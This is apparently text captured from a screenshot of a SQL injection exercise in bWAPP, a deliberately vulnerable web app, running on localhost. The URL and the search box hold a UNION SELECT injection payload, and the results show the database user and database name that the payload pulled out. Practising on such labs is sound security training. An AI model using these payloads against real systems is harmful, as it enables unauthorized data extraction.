 localhost/sqli_1.php?title=iron'+UNION+SELECT+1%2Cuser()%2Cdata
Car Maintenance Tech Stuff International News RIT RIT Calendar Mastodon MyCourses Crypto HW Answers
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Search) /
Search for a movie: LECT 1,user(),database(),4,5,6,7-- - Search
Title Release Character Genre IMDb
root@localhost bWAPP 5 4 Link